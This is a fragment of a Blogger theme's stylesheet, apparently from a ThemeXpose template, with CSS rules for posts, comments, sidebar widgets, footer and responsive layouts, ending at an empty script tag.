.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
